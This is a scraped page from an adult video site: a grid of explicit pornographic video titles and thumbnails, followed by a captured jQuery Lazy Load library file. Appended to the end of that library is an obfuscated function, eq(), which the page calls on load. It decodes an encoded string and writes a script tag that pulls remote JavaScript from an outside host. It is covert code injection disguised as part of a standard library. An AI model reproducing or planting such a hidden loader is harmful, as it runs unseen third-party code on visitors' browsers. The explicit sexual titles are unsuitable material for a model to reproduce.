width="180"></div><strong class="eq87">Amateur Latina Cheating Bf</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">5647</div></div></a></div><div class="vz24"><a href="cheating-my-wife-best-friend" title="Cheating My Wife Best Friend"><div class="na15"><img class="img lazy" data-original="http://cdn.flyingjizz.com/s/19000/19368/preview.mp4.jpg" alt="Cheating My Wife Best Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating My Wife Best Friend</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">1185</div></div></a></div><div class="vz24"><a href="horny-black-cheating-wife" title="Horny Black Cheating Wife"><div class="na15"><img class="img lazy" data-original="https://www.xxxukporn.com/wp-content/uploads/2016/06/horny-white-wife-fucks-black-dick6.jpg" alt="Horny Black Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Horny Black Cheating Wife</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">2408</div></div></a></div><div class="vz24"><a href="husband-cheating-wife-joins" title="Husband Cheating Wife Joins"><div class="na15"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/770000/770841/preview.jpg" alt="Husband Cheating Wife Joins" data-cnt="5" height="135" width="180"></div><strong class="eq87">Husband Cheating Wife Joins</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">4027</div></div></a></div><div class="vz24"><a href="real-milfs-caught-cheating" title="Real Milfs Caught Cheating"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/103000/103308/preview.jpg" alt="Real Milfs Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Milfs Caught Cheating</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">1046</div></div></a></div><div class="vz24"><a href="cheating-slut-wife-gangbang" title="Cheating Slut Wife Gangbang"><div class="na15"><img class="img lazy" data-original="https://i0.wp.com/40.media.tumblr.com/5692a44ede1a77cad59d66567384fa74/tumblr_ns28tgcHwW1uze31ro1_1280.jpg" alt="Cheating Slut Wife Gangbang" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Slut Wife Gangbang</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">6817</div></div></a></div><div class="vz24"><a href="cheating-my-girlfriend-my-ex" title="Cheating My Girlfriend My Ex"><div class="na15"><img class="img lazy" data-original="https://cdnwg.youx.xxx/galleries/content/4/857/4857165_137a6cb.jpg" alt="Cheating My Girlfriend My Ex" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating My Girlfriend My Ex</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">2256</div></div></a></div><div class="vz24"><a href="cheating-wife-fucks-young-guy" title="Cheating Wife Fucks Young Guy"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201706/08/13870107/original/12/naughty-cheat-slutwife-fucks-young-guy-behind-husbands-back-12(m=eaAaaEPbaaaa).jpg" alt="Cheating Wife Fucks Young Guy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Fucks Young Guy</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">2116</div></div></a></div><div class="vz24"><a href="cheating-wife-hotel-gangbang" title="Cheating Wife Hotel Gangbang"><div class="na15"><img class="img lazy" data-original="https://tb3.sb-cd.com/w:600/3/2/3280202-t6-enh/cheating+wife+late+night+hotel.jpg" alt="Cheating Wife Hotel Gangbang" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Hotel Gangbang</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">1686</div></div></a></div><div class="vz24"><a href="cheating-wife-rides-big-dick" title="Cheating Wife Rides Big Dick"><div class="na15"><img class="img lazy" data-original="https://wwwxxx.pro/images/f03/946/70620810_big-butt-cheating-wife-riding-cock-5.jpg" alt="Cheating Wife Rides Big Dick" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Rides Big Dick</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">8125</div></div></a></div><div class="vz24"><a href="japanese-best-friend-cheating" title="Japanese Best Friend Cheating"><div class="na15"><img class="img lazy" data-original="https://www.cult3d.com/contents/videos_screenshots/0/42/preview.jpg" alt="Japanese Best Friend Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Japanese Best Friend Cheating</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">2219</div></div></a></div><div class="vz24"><a href="cheating-wife-punished-rough" title="Cheating Wife Punished Rough"><div class="na15"><img class="img lazy" data-original="https://cdn.pichunter.com/343/5/3435965/3435965_22_o.jpg" alt="Cheating Wife Punished Rough" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Punished Rough</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">7780</div></div></a></div><div class="vz24"><a href="wife-cheating-gets-caught" title="Wife Cheating Gets Caught"><div class="na15"><img class="img lazy" data-original="https://tb4.sb-cd.com/w:800/4/3/4335773-t9-enh/wife+gets+caught+cheating.jpg" alt="Wife Cheating Gets Caught" data-cnt="5" height="135" width="180"></div><strong class="eq87">Wife Cheating Gets Caught</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">3502</div></div></a></div><div class="vz24"><a href="hidden-camera-wife-cheating" title="Hidden Camera Wife Cheating"><div class="na15"><img class="img lazy" data-original="https://di1.ypncdn.com/201511/25/12268827/original/8/cheating-wife-caught-on-hidden-cam-8(m=eaAaaEPbaaaa).jpg" alt="Hidden Camera Wife Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hidden Camera Wife Cheating</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">2757</div></div></a></div><div class="vz24"><a href="bbc-creampie-cheating-wife" title="Bbc Creampie Cheating Wife"><div class="na15"><img class="img lazy" data-original="https://www.wifebucket.com/blog/wp-content/uploads/2017/07/daily-wife-cheating-with-bbc-20170722.jpg" alt="Bbc Creampie Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Bbc Creampie Cheating Wife</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">8521</div></div></a></div><div class="vz24"><a href="real-cheating-mature-wife" title="Real Cheating Mature Wife"><div class="na15"><img class="img lazy" data-original="http://oldsluts.net/gfs/nude-mature-women-amateur-homemade-content-1/2.jpg" alt="Real Cheating Mature Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Cheating Mature Wife</strong><div class="mzl85"><div class="qu87">10 month ago</div><div class="yw99">4546</div></div></a></div><div class="vz24"><a href="ebony-bbw-milf-cheating" title="Ebony Bbw Milf Cheating"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201206/27/7803150/original/4/cheating-ebony-bbw-milf-4(m=eaAaaEPbaaaa).jpg" alt="Ebony Bbw Milf Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Ebony Bbw Milf Cheating</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">4194</div></div></a></div><div class="vz24"><a href="cheating-wifes-chubby-friend" title="Cheating Wifes Chubby Friend"><div class="na15"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/02Z3E2rDv5qvNeRzEv0AHw/009/527/442/amp.10.jpg" alt="Cheating Wifes Chubby Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wifes Chubby Friend</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">4312</div></div></a></div><div class="vz24"><a href="cheating-wife-takes-bbc" title="Cheating Wife Takes Bbc"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/7000/7134/preview.jpg" alt="Cheating Wife Takes Bbc" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Takes Bbc</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">4499</div></div></a></div><div class="vz24"><a href="cheating-wife-anal-punishment" title="Cheating Wife Anal Punishment"><div class="na15"><img class="img lazy" data-original="https://wankflix.com/media/thumbs/5/7/f/b/8/57fb80053d1c51.11760325.mp4/57fb80053d1c51.11760325.mp4-3b.jpg" alt="Cheating Wife Anal Punishment" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Anal Punishment</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">1411</div></div></a></div><div class="vz24"><a href="japanese-wife-cheating-pmv" title="Japanese Wife Cheating Pmv"><div class="na15"><img class="img lazy" data-original="https://tb5.sb-cd.com/w:0/3/1/3120089-t6-enh/extreme+cheating+11+jav+pmv.jpg" alt="Japanese Wife Cheating Pmv" data-cnt="5" height="135" width="180"></div><strong class="eq87">Japanese Wife Cheating Pmv</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">5979</div></div></a></div><div class="vz24"><a href="husband-caught-cheating-joins" title="Husband Caught Cheating Joins"><div class="na15"><img class="img lazy" data-original="https://tb1.sb-cd.com/w:900/4/4/4483805-t6-enh/cheating+slut+caught+and+husba.jpg" alt="Husband Caught Cheating Joins" data-cnt="5" height="135" width="180"></div><strong class="eq87">Husband Caught Cheating Joins</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">4416</div></div></a></div><div class="vz24"><a href="amateur-cheating-bbw-swallows" title="Amateur Cheating Bbw Swallows"><div class="na15"><img class="img lazy" data-original="https://thumb-v7.xhcdn.com/a/UmYUdh56Ed8JZqY8Lc5tAg/009/840/157/2000x2000.3.jpg" alt="Amateur Cheating Bbw Swallows" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Cheating Bbw Swallows</strong><div class="mzl85"><div class="qu87">10 month ago</div><div class="yw99">9429</div></div></a></div><div class="vz24"><a href="wife-dirty-talk-cheating" title="Wife Dirty Talk Cheating"><div class="na15"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/2305000/2305921/preview.jpg" alt="Wife Dirty Talk Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Wife Dirty Talk Cheating</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">5629</div></div></a></div><div class="vz24"><a href="real-milf-caught-cheating" title="Real Milf Caught Cheating"><div class="na15"><img class="img lazy" data-original="https://cdn.images.express.co.uk/img/dynamic/galleries/x701/75220.jpg" alt="Real Milf Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Milf Caught Cheating</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">9693</div></div></a></div><div class="vz24"><a href="cheating-wife-husband-friend" title="Cheating Wife Husband Friend"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/57000/57937/preview.mp4.jpg" alt="Cheating Wife Husband Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Husband Friend</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">1254</div></div></a></div><div class="vz24"><a href="mature-cheating-wife-hotel" title="Mature Cheating Wife Hotel"><div class="na15"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/1074000/1074311/preview.jpg" alt="Mature Cheating Wife Hotel" data-cnt="5" height="135" width="180"></div><strong class="eq87">Mature Cheating Wife Hotel</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">8293</div></div></a></div><div class="vz24"><a href="hotel-milf-pov-cheating" title="Hotel Milf Pov Cheating"><div class="na15"><img class="img lazy" data-original="https://cdn.wifebucket.com/wifebucket/blog/2019/04/wives-and-milfs-naked-in-hotels-1/pic-11.jpg" alt="Hotel Milf Pov Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hotel Milf Pov Cheating</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">9424</div></div></a></div><div class="vz24"><a href="cheating-ebony-while-phone" title="Cheating Ebony While Phone"><div class="na15"><img class="img lazy" data-original="https://www.ebony8.com/contents/videos_screenshots/47000/47755/preview.mp4.jpg" alt="Cheating Ebony While Phone" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Ebony While Phone</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">9388</div></div></a></div><div class="vz24"><a href="cheating-while-talking-bf" title="Cheating While Talking Bf"><div class="na15"><img class="img lazy" data-original="https://tb2.sb-cd.com/w:600/1/7/1708111-t6-enh/the+original+htm+cheating+gf.jpg" alt="Cheating While Talking Bf" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating While Talking Bf</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">4806</div></div></a></div><div class="vz24"><a href="japanese-cheating-father-law" title="Japanese Cheating Father Law"><div class="na15"><img class="img lazy" data-original="https://tb4.sb-cd.com/w:1280/4/2/4296328-t6-enh/horny+wife+cheats+on+husband+w.jpg" alt="Japanese Cheating Father Law" data-cnt="5" height="135" width="180"></div><strong class="eq87">Japanese Cheating Father Law</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">6211</div></div></a></div><div class="vz24"><a href="big-booty-ebony-cheating" title="Big Booty Ebony Cheating"><div class="na15"><img class="img lazy" data-original="https://di1.ypncdn.com/201206/27/7803150/original/4/cheating-ebony-bbw-milf-4(m=eaAaaEPbaaaa).jpg" alt="Big Booty Ebony Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Big Booty Ebony Cheating</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">5149</div></div></a></div><div class="vz24"><a href="cheating-wife-gets-creampie" title="Cheating Wife Gets Creampie"><div class="na15"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/2a/49/89/2a49895221debb284af8ebc9df8aca53/2a49895221debb284af8ebc9df8aca53.1.jpg" alt="Cheating Wife Gets Creampie" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Gets Creampie</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">9588</div></div></a></div><div class="vz24"><a href="cheating-wife-massage-anal" title="Cheating Wife Massage Anal"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201804/06/14496103/original/15/xy-ceautiful-wife-cheating-anal-massage-hd-15(m=eaAaaEPbaaaa).jpg" alt="Cheating Wife Massage Anal" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Massage Anal</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">9556</div></div></a></div><div class="vz24"><a href="guy-gets-caught-cheating" title="Guy Gets Caught Cheating"><div class="na15"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/86000/86277/preview.jpg" alt="Guy Gets Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Guy Gets Caught Cheating</strong><div class="mzl85"><div class="qu87">10 month ago</div><div class="yw99">5796</div></div></a></div><div class="vz24"><a href="18-year-old-cheating-latina" title="18 Year Old Cheating Latina"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/202002/27/15868058/original/12/cheating-husband-porn-video-latina-wife-12(m=eaAaaEPbaaaa).jpg" alt="18 Year Old Cheating Latina" data-cnt="5" height="135" width="180"></div><strong class="eq87">18 Year Old Cheating Latina</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">7165</div></div></a></div><div class="vz24"><a href="ebony-amateur-real-cheating" title="Ebony Amateur Real Cheating"><div class="na15"><img class="img lazy" data-original="http://africanpornpictures.com/gallery/source/46my/name5.jpg" alt="Ebony Amateur Real Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Ebony Amateur Real Cheating</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">5757</div></div></a></div><div class="vz24"><a href="almost-caught-cheating-pov" title="Almost Caught Cheating Pov"><div class="na15"><img class="img lazy" data-original="https://www.shegg.com/images//yasmin-scott-almost-caught-cheating/yasmin-scott-fucked-featured.jpg" alt="Almost Caught Cheating Pov" data-cnt="5" height="135" width="180"></div><strong class="eq87">Almost Caught Cheating Pov</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">1445</div></div></a></div><div class="vz24"><a href="cheating-wife-caught-cam" title="Cheating Wife Caught Cam"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/33000/33012/preview.jpg" alt="Cheating Wife Caught Cam" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Caught Cam</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">7483</div></div></a></div><div class="vz24"><a href="adriana-chechik-ultimate-slut" title="Adriana Chechik Ultimate Slut"><div class="na15"><img class="img lazy" data-original="https://funkyimg.com/i/2X1km.jpg" alt="Adriana Chechik Ultimate Slut" data-cnt="5" height="135" width="180"></div><strong class="eq87">Adriana Chechik Ultimate Slut</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">5514</div></div></a></div><div class="vz24"><a href="black-bisexual-mmf-threesome" title="Black Bisexual Mmf Threesome"><div class="na15"><img class="img lazy" data-original="http://cdn.content.xxxwaffle.com/srv2/gthumb/0/13/13775_fe986_300x_.jpg" alt="Black Bisexual Mmf Threesome" data-cnt="5" height="135" width="180"></div><strong class="eq87">Black Bisexual Mmf Threesome</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">1216</div></div></a></div><div class="vz24"><a href="the-postman-always-rings-twice" title="The Postman Always Rings Twice"><div class="na15"><img class="img lazy" data-original="https://cdn1.aznude.com/jessicalange/thepostmanalwaysringstwice/Lange-The-Postman-Always-Rings-Twice_765736.jpg" alt="The Postman Always Rings Twice" data-cnt="5" height="135" width="180"></div><strong class="eq87">The Postman Always Rings Twice</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">2037</div></div></a></div><div class="vz24"><a href="sofia-rose-angelina-castro" title="Sofia Rose Angelina Castro"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/f5/29/d8/f529d83079ed4f8ec44e5dcb09888ad9/f529d83079ed4f8ec44e5dcb09888ad9.6.jpg" alt="Sofia Rose Angelina Castro" data-cnt="5" height="135" width="180"></div><strong class="eq87">Sofia Rose Angelina Castro</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">5570</div></div></a></div><div class="vz24"><a href="sara-jay-double-penetration" title="Sara Jay Double Penetration"><div class="na15"><img class="img lazy" data-original="http://hw04.images.famedownload.com/movies/7394/7394_02/previews/2/106/top_1_960x544/7394_02_01.jpg" alt="Sara Jay Double Penetration" data-cnt="5" height="135" width="180"></div><strong class="eq87">Sara Jay Double Penetration</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">2392</div></div></a></div><div class="vz24"><a href="edging-first-thing-the-morning" title="Edging First Thing The Morning"><div class="na15"><img class="img lazy" data-original="https://adult-bdsm.org/uploads/posts/2020-03/1583958841_7571_adult-bdsm_org.jpg" alt="Edging First Thing The Morning" data-cnt="5" height="135" width="180"></div><strong class="eq87">Edging First Thing The Morning</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">7262</div></div></a></div><div class="vz24"><a href="crystal-rush-tyler-nixon" title="Crystal Rush Tyler Nixon"><div class="na15"><img class="img lazy" data-original="https://domifemdom.com/wp-content/uploads/2018/11/aincest-12895-Crystal-Rush-Stepmom-Soothes-My-Erection.mp4.jpg" alt="Crystal Rush Tyler Nixon" data-cnt="5" height="135" width="180"></div><strong class="eq87">Crystal Rush Tyler Nixon</strong><div class="mzl85"><div class="qu87">10 month ago</div><div class="yw99">6261</div></div></a></div><div class="vz24"><a href="neighbor-gives-best-blowjob" title="Neighbor Gives Best Blowjob"><div class="na15"><img class="img lazy" data-original="https://i.mylust.com/videos_screenshots/54000/54610/preview.mp4.jpg" alt="Neighbor Gives Best Blowjob" data-cnt="5" height="135" width="180"></div><strong class="eq87">Neighbor Gives Best Blowjob</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">1230</div></div></a></div><div class="vz24"><a href="taylor-vixen-wonder-woman" title="Taylor Vixen Wonder Woman"><div class="na15"><img class="img lazy" data-original="https://xxxpornozone.com/xxx/taylor-vixen-wonder-woman.jpg" alt="Taylor Vixen Wonder Woman" data-cnt="5" height="135" width="180"></div><strong class="eq87">Taylor Vixen Wonder Woman</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">8284</div></div></a></div><div class="vz24"><a href="pierre-woodman-anal-pornstar" title="Pierre Woodman Anal Pornstar"><div class="na15"><img class="img lazy" data-original="https://cdn.youx.xxx/videos/th/157000/157338/preview.mp4.jpg" alt="Pierre Woodman Anal Pornstar" data-cnt="5" height="135" width="180"></div><strong class="eq87">Pierre Woodman Anal Pornstar</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">2287</div></div></a></div><div class="vz24"><a href="brandi-love-anal-creampie" title="Brandi Love Anal Creampie"><div class="na15"><img class="img lazy" data-original="https://tse4.mm.bing.net/th?id=OIP.MWBNFgCv12cevt27Sd0GkgHaJd&pid=15.1" alt="Brandi Love Anal Creampie" data-cnt="5" height="135" width="180"></div><strong class="eq87">Brandi Love Anal Creampie</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">7267</div></div></a></div><div class="vz24"><a href="daddy-wanking-dirty-talk" title="Daddy Wanking Dirty Talk"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/9a/6f/20/9a6f206192e34d2cc7b928143cdd6cf1/9a6f206192e34d2cc7b928143cdd6cf1.21.jpg" alt="Daddy Wanking Dirty Talk" data-cnt="5" height="135" width="180"></div><strong class="eq87">Daddy Wanking Dirty Talk</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">2338</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.coverporn.com">www.coverporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});eq();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24db14e7b0654cb6a7e19a94ead4fc87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.coverporn.com/js/jquery.lazyload.min.js
body_size: 1177
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function eq(){var _0xb509=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x36\x25\x33\x37\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xb509[1]](unescape(_0xb509[0]))}